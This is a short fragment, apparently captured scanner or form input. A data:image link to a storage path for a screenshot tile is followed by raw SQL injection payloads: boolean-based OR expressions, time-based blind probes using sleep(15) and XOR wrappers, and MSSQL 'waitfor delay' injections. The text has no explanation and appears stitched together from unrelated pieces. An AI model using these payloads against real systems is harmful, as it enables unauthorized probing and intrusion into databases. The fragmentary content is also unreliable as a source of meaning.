
-1' OR 2+152-152-1=0+0+0+1 or 'r6VPb8gA'='
-1" OR 2+434-434-1=0+0+0+1 --
if(now()=sysdate(),sleep(15),0)
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)
(select(0)from(select(sleep(15)))v)+"*/
1 waitfor delay '0:0:15' --
T56yYf5o'; waitfor delay '0:0:15' --